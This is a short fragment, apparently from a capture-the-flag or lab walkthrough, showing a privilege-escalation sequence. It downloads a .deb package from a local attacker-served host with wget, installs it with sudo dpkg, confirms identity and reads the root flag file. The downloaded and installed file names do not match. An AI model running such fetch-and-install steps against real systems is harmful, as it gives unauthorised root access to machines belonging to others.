 cd /tmp wget http://192.168.1.112:8000/s_1.0_all.deb sudo dpkg -i x_1.0_all.deb id cd /root ls cat root.txt